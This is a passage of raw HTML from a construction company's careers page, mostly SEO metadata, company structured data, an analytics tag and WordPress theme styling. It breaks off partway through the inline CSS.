

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rfwgroup.com/careers/
body_size: 23134
content:
<!doctype html>
<html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
<meta charset="UTF-8">
<title>Careers &#124; RFW</title>


<!-- SEO by Squirrly SEO 12.4.15 - https://plugin.squirrly.co/ -->

<meta name="robots" content="index,follow">
<meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">

<meta name="description" content="Careers openings / Careers See below for a listing of open positions with RFW Construction Group. If you have a good attitude and work hard, we would love for you to join our team!Click the button below to start your application process. Submit Your Application Full time Jr. engineer Entry level position. Duties" />
<link rel="canonical" href="https://rfwgroup.com/careers/" />
<link rel="alternate" type="application/rss+xml" href="https://rfwgroup.com/sitemap.xml" />

<meta property="og:url" content="https://rfwgroup.com/careers/" />
<meta property="og:title" content="Careers &#124; RFW" />
<meta property="og:description" content="Careers openings / Careers See below for a listing of open positions with RFW Construction Group. If you have a good attitude and work hard, we would love for you to join our team!Click the button" />
<meta property="og:type" content="website" />
<meta property="og:image" content="http://rfwgroup.com/wp-content/uploads/2022/05/RFW-logo.png" />
<meta property="og:image:width" content="500" />
<meta property="og:image:type" content="image/png" />
<meta property="og:site_name" content="RFW" />
<meta property="og:locale" content="en_US" />

<meta property="twitter:url" content="https://rfwgroup.com/careers/" />
<meta property="twitter:title" content="Careers &#124; RFW" />
<meta property="twitter:description" content="Careers openings / Careers See below for a listing of open positions with RFW Construction Group. If you have a good attitude and work hard, we would love for you to join our team!Click the button below to start your application process. Submit Your Application Full time Jr." />
<meta property="twitter:image" content="http://rfwgroup.com/wp-content/uploads/2022/05/RFW-logo.png" />
<meta property="twitter:domain" content="RFW" />
<meta property="twitter:card" content="summary_large_image" />
<script async src='https://www.googletagmanager.com/gtag/js?id=G-S74VTMP3BJ'></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-S74VTMP3BJ');</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://rfwgroup.com/careers/#website","url":"https://rfwgroup.com/careers/","name":"RFW Construction Group","headline":"Careers openings / Careers See below for a listing of open positions with RFW Construction Group. If you have a good attitude and work hard, we would love for you to join our team!Click the button below to start your application process. Submit Your Application Full time Jr. engineer Entry level position. Duties","mainEntityOfPage":{"@type":"WebPage","url":"https://rfwgroup.com/careers/"},"thumbnailUrl":"http://rfwgroup.com/wp-content/uploads/2022/05/RFW-logo.png","datePublished":"2022-05-18T20:13:23+00:00","dateModified":"2023-09-29T22:01:56+00:00","image":{"@type":"ImageObject","url":"http://rfwgroup.com/wp-content/uploads/2022/05/RFW-logo.png","height":500,"width":700},"potentialAction":{"@type":"SearchAction","target":"https://rfwgroup.com/?s={search_term_string}","query-input":"required name=search_term_string"},"author":{"@type":"Person","@id":"https://rfwgroup.com/author/tmwilson/#person","url":"https://rfwgroup.com/author/tmwilson/","name":"tmwilson"},"publisher":{"@type":"Organization","@id":"https://rfwgroup.com/careers/#Organization","url":"https://rfwgroup.com/careers/","name":"RFW Construction Group","logo":{"@type":"ImageObject","url":"http://www.rfwgroup.com/blog/wp-content/uploads/2022/05/RFW-logo.png","@id":"https://rfwgroup.com/careers/#logo","caption":"RFW Construction Group"},"contactPoint":{"@type":"ContactPoint","telephone":"+731-286-5661","contactType":"sales","@id":"https://rfwgroup.com/careers/#contactpoint"},"address":{"@type":"PostalAddress","streetAddress":"1801 US Highway 51 North ","addressLocality":"Dyersburg","postalCode":"38024","addressCountry":"US","@id":"https://rfwgroup.com/careers/#address"},"description":"With decades of experience and 80% of clients becoming repeat customers, RFW consistently meets the most demanding schedules with a unique design-building approach that allows fast-tracking projects while always staying committed to safety.\r\n","sameAs":["https://www.facebook.com/RFWConstructionGroup","https://www.instagram.com/rfwgroup/","https://www.linkedin.com/company/rfw-construction-group-llc"]}}]}</script>
<!-- /SEO by Squirrly SEO - WordPress SEO Plugin -->



	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<link rel="alternate" type="application/rss+xml" title="RFW &raquo; Feed" href="https://rfwgroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RFW &raquo; Comments Feed" href="https://rfwgroup.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rfwgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frfwgroup.com%2Fcareers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rfwgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frfwgroup.com%2Fcareers%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='aca33b9c04-css' href='https://rfwgroup.com/wp-content/plugins/squirrly-seo/view/assets/css/frontend.min.css?ver=12.4.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://rfwgroup.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://rfwgroup.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://rfwgroup.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://rfwgroup.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-16{--e-global-color-primary:#1367E4;--e-global-color-secondary:#131313;--e-global-color-text:#333333;--e-global-color-accent:#1655A3;--e-global-color-74696c9:#878787;--e-global-color-fc28385:#000000;--e-global-color-7c4b146:#FFFFFF;--e-global-color-2c16316:#000000;--e-global-color-daacfc3:#F1F1F1;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-size:70px;--e-global-typography-primary-font-weight:900;--e-global-typography-primary-text-transform:uppercase;--e-global-typography-primary-line-height:1.1em;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-size:30px;--e-global-typography-secondary-font-weight:800;--e-global-typography-secondary-text-transform:none;--e-global-typography-secondary-line-height:1.3em;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:normal;--e-global-typography-text-text-transform:none;--e-global-typography-text-line-height:1.5em;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-size:15px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-text-transform:uppercase;--e-global-typography-accent-line-height:1.1em;--e-global-typography-61eed76-font-family:"Poppins";--e-global-typography-61eed76-font-size:13px;--e-global-typography-61eed76-font-weight:normal;--e-global-typography-61eed76-text-transform:none;--e-global-typography-61eed76-line-height:1.1em;--e-global-typography-92b0a2d-font-family:"Montserrat";--e-global-typography-92b0a2d-font-size:18px;--e-global-typography-92b0a2d-font-weight:700;--e-global-typography-92b0a2d-line-height:1.3em;color:#333333;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:normal;line-height:1.5em;}.elementor-kit-16 button,.elementor-kit-16 input[type="button"],.elementor-kit-16 input[type="submit"],.elementor-kit-16 .elementor-button{background-color:#FD5D14;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;line-height:1.1em;color:#FFFFFF;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;padding:18px 30px 18px 30px;}.elementor-kit-16 button:hover,.elementor-kit-16 button:focus,.elementor-kit-16 input[type="button"]:hover,.elementor-kit-16 input[type="button"]:focus,.elementor-kit-16 input[type="submit"]:hover,.elementor-kit-16 input[type="submit"]:focus,.elementor-kit-16 .elementor-button:hover,.elementor-kit-16 .elementor-button:focus{background-color:#C33F02;color:#FFFFFF;}.elementor-kit-16 e-page-transition{background-color:#FFBC7D;}.elementor-kit-16 p{margin-block-end:15px;}.elementor-kit-16 a{color:#030F27;}.elementor-kit-16 a:hover{color:#C33F02;}.elementor-kit-16 h1{color:#030F27;font-family:"Montserrat", Sans-serif;font-size:50px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-kit-16 h2{color:#030F27;font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-kit-16 h3{color:#030F27;font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-kit-16 h4{color:#030F27;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;line-height:1.3em;}.elementor-kit-16 h5{color:#030F27;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:700;text-transform:uppercase;line-height:1.3em;}.elementor-kit-16 h6{color:#030F27;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;line-height:1.3em;}.elementor-kit-16 label{color:#333333;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:capitalize;line-height:2em;}.elementor-kit-16 input:not([type="button"]):not([type="submit"]),.elementor-kit-16 textarea,.elementor-kit-16 .elementor-field-textual{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:normal;line-height:1.5em;color:#333333;background-color:#FAFAFA;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-16{--e-global-typography-primary-font-size:50px;--e-global-typography-secondary-font-size:26px;}.elementor-kit-16 h5{font-size:16px;}.elementor-kit-16 h6{font-size:15px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-16{--e-global-typography-primary-font-size:36px;--e-global-typography-secondary-font-size:22px;font-size:15px;}.elementor-kit-16 h1{font-size:32px;}.elementor-kit-16 h2{font-size:28px;}.elementor-kit-16 h3{font-size:24px;}.elementor-kit-16 h4{font-size:17px;}.elementor-kit-16 h5{font-size:15px;}.elementor-kit-16 h6{font-size:14px;}.elementor-kit-16 button,.elementor-kit-16 input[type="button"],.elementor-kit-16 input[type="submit"],.elementor-kit-16 .elementor-button{font-size:15px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//* Hide the header */
#main-header { display:none; }
#page-container { 
	padding-top:0px !important; 
	margin-top:-1px !important 
}/* End custom CSS */
.elementor-1275 .elementor-element.elementor-element-2cf6e3e3:not(.elementor-motion-effects-element-type-background), .elementor-1275 .elementor-element.elementor-element-2cf6e3e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://rfwgroup.com/wp-content/uploads/2022/04/iStock-1316316104rewr-e1652982702637.png");background-position:center left;background-repeat:no-repeat;background-size:100% auto;}.elementor-1275 .elementor-element.elementor-element-2cf6e3e3 > .elementor-background-overlay{background-color:#000000;opacity:0.55;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1275 .elementor-element.elementor-element-2cf6e3e3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:75px 0px 0px 0px;}.elementor-1275 .elementor-element.elementor-element-5f67bfb0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 115px 0px;}.elementor-1275 .elementor-element.elementor-element-5f67bfb0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1275 .elementor-element.elementor-element-7667a51{text-align:center;}.elementor-1275 .elementor-element.elementor-element-7667a51 .elementor-heading-title{color:#FFFFFF;}.elementor-1275 .elementor-element.elementor-element-27f86cf1{--spacer-size:131px;}.elementor-1275 .elementor-element.elementor-element-27f86cf1 > .elementor-widget-container{background-image:url("https://rfwgroup.com/wp-content/uploads/2022/04/builderon-img49.png");background-repeat:no-repeat;background-size:cover;}.elementor-1275 .elementor-element.elementor-element-2e1f93b{padding:75px 0px 0px 0px;}.elementor-1275 .elementor-element.elementor-element-fc87b5f > .elementor-widget-container{margin:0px 455px 5px 455px;padding:6px 0px 4px 0px;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-primary );}.elementor-1275 .elementor-element.elementor-element-fc87b5f{text-align:center;}.elementor-1275 .elementor-element.elementor-element-fc87b5f .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-1275 .elementor-element.elementor-element-125adf7e > .elementor-widget-container{padding:0px 200px 0px 200px;}.elementor-1275 .elementor-element.elementor-element-125adf7e{text-align:center;}.elementor-1275 .elementor-element.elementor-element-d5d2ecf .elementor-button{background-color:var( --e-global-color-primary );}.elementor-1275 .elementor-element.elementor-element-a961ae9{--spacer-size:32px;}.elementor-1275 .elementor-element.elementor-element-7a48614:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1275 .elementor-element.elementor-element-7a48614 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1275 .elementor-element.elementor-element-7a48614 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:18px;}.elementor-1275 .elementor-element.elementor-element-7a48614 > .elementor-element-populated{box-shadow:0px 0px 13px -4px rgba(0, 0, 0, 0.25);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:40px 40px 40px 40px;}.elementor-1275 .elementor-element.elementor-element-7a48614 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1275 .elementor-element.elementor-element-19d5f18 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-1275 .elementor-element.elementor-element-19d5f18{text-align:start;}.elementor-1275 .elementor-element.elementor-element-19d5f18 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-1275 .elementor-element.elementor-element-2f45b89{text-align:start;}.elementor-1275 .elementor-element.elementor-element-2df6c63{text-align:start;}.elementor-1275 .elementor-element.elementor-element-b92ae63{margin-top:24px;margin-bottom:2px;}.elementor-1275 .elementor-element.elementor-element-1ce568e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:18px;}.elementor-1275 .elementor-element.elementor-element-1ce568e > .elementor-element-populated{box-shadow:0px 0px 13px -4px rgba(0, 0, 0, 0.25);margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:40px 40px 40px 40px;}.elementor-1275 .elementor-element.elementor-element-4e122a3 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-1275 .elementor-element.elementor-element-4e122a3{text-align:start;}.elementor-1275 .elementor-element.elementor-element-4e122a3 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-1275 .elementor-element.elementor-element-0eb0ccb{text-align:start;}.elementor-1275 .elementor-element.elementor-element-17b5a0a{text-align:start;}.elementor-1275 .elementor-element.elementor-element-faaf64e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:18px;}.elementor-1275 .elementor-element.elementor-element-faaf64e > .elementor-element-populated{box-shadow:0px 0px 13px -4px rgba(0, 0, 0, 0.25);margin:0px 0px 0px 